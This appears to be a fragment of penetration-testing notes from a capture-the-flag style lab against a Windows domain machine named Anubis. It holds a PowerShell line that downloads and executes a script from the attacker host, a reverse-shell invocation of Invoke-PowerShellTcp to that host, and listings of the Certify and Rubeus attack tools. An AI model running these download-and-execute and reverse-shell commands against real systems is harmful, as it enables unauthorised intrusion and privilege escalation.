 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
PS C:\Temp> curl http://10.10.14.10/ADCS.ps1 | iex
    Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/10/2024  12:12 AM         177664 Certify.exe
-a----        6/10/2024   4:39 PM         462848 Rubeus.exe
PS C:\Temp> Invoke-PowerShellTcp : The term '???function' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [10/Jun/2024 14:04:09] "GET /ADCS.ps1 HTTP/1.1" 200 -
VPN - root's tasks
nt authority\system - chisel
windcorp\diegocruz